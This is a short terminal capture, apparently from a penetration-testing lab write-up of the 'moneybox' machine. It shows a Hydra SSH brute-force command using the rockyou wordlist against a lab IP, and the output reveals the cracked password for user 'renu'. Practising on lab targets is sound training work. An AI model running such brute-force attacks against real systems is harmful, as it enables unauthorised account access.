 ┌──(vagrant㉿kali)-[~/Documents/PG/PLAY/moneybox]
└─$ hydra -l renu -P '/usr/share/wordlists/rockyou.txt' 192.168.162.230 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
nizations, or for illegal purposes (this is non-binding, these *** ignore laws a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-23 22:24:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
task
[DATA] attacking ssh://192.168.162.230:22/
[22][ssh] host: 192.168.162.230 login: renu password: 987654321